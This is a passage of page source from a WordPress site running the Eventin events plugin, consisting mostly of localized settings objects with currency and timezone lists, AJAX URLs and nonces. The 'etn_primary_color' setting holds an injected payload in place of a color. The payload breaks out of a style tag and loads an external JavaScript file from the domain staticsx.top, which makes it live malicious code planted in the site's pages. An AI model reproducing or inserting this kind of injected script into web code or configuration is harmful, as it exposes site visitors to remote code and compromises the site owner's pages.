birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"5462b9c338","scanner_nonce":"48f545b091","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago 